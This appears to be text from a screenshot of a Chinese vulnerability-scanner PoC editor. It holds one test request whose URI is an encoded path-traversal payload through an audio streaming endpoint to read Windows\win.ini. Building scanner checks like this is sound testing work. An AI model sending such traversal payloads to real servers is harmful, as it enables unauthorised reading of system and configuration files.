 « 返回
提交完后，点这里
PoC管理
漏洞信息
测试
单ip扫描
Test 1 ×
+
AND
请求
HTTP请求方法
GET
支持跳转
填写uri
测试URL
/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/
HTTP头
Content-Type: application/octet-stream
Post数据
请求头
响应测试
提交
bgbing安全